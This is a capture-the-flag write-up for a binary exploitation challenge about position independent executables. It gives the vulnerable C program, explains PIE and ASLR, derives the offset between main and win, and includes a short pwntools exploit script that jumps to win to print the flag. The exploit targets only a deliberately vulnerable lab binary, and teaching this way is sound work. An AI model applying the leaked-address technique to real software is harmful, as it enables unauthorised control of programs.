Problem

Solution
I like PIE. And I liked this challenge too I guess.
Here’s the source code:
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void segfault_handler() {
printf("Segfault Occurred, incorrect address.\n");
exit(0);
}
int win() {
FILE *fptr;
char c;
printf("You won!\n");
// Open file
fptr = fopen("flag.txt", "r");
if (fptr == NULL)
{
printf("Cannot open file.\n");
exit(0);
}
// Read contents from file
c = fgetc(fptr);
while (c != EOF)
{
printf ("%c", c);
c = fgetc(fptr);
}
printf("\n");
fclose(fptr);
}
int main() {
signal(SIGSEGV, segfault_handler);
setvbuf(stdout, NULL, _IONBF, 0); // _IONBF = Unbuffered
printf("Address of main: %p\n", &main);
unsigned long val;
printf("Enter the address to jump to, ex => 0x12345: ");
scanf("%lx", &val);
printf("Your input: %lx\n", val);
void (*foo)(void) = (void (*)())val;
foo();Running checksec on vuln, we see that PIE is in fact enabled:

But what is PIE anyways? It stands for position independent executable, which means that the machine code executes properly regardless of its memory address1. This is used to enable address space layout randomization (ASLR), which essentially means the binary will be loaded into a different memory address every time it is executed. Addresses in PIE are relative - that is, despite the binary being loaded into a random address, the offsets between parts of the binary will remain the same. This is what we’ll use to construct our payload.
To find the offset, let’s throw vuln into Binary Ninja to see what we’re working with:

We see that win (the function we want to invoke) has the address 0x000012a7, and main (the function we’re given the address of in the PIE) has the address 0x0000133d. Since win will be the same offset from main in each execution, we simply compute that offset to be 0x0000133d - 0x000012a7 = 0x96. Hence, given the address of main in any execution, we can invoke win by simply subtracting 0x96 from that address.
The following script does this for us:
Script
from pwn import *
hostname = ...
port = ...
p = process("./vuln")
# p = remote(hostname, port)
p.recvuntil(b"main: ")
main_addr = int(p.recvline().strip(), 16)
win_addr = main_addr - 0x96
p.sendline(hex(win_addr))
p.recvuntil(b"You won!\n")
flag = p.recvline()
print(flag.strip().decode("utf-8"))
p.close()